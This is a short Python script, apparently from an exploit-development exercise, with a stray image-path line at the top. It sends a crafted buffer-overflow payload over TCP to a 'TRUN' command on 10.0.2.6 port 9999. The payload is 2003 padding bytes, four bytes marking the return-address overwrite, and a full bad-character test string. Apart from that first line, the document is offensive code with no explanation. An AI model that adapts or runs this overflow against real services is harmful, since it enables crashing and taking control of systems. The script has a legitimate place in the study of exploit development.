 import sys
import socket
badChars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
stringToSend = "TRUN /.:/" + "A" * 2003 + "B" * 4 + badChars
try:
    mySocket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    mySocket.connect(("10.0.2.6", 9999))
    bytes = stringToSend.encode(encoding="latin1")
    mySocket.send(bytes)
    mySocket.close()
except KeyboardInterrupt:
    sys.exit()
except Exception as e:
    print(e)
    sys.exit()